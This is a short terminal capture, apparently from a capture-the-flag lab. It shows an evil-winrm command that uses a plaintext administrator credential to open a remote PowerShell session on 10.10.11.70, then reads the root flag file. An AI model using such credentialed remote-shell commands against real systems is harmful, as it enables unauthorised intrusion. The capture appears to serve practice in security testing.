 11:12 pm ph0ebus /tmp
docker run --rm -ti -v /tmp/evil-winrm/:/data --name evil-winrm --platform linux/amd64 oscarakaelvis/evil-winrm -i 10.10.11.70 -u steph.cooper_adm -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         7/26/2025   7:07 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
d ef4
*Evil-WinRM* PS C:\Users\Administrator\Desktop>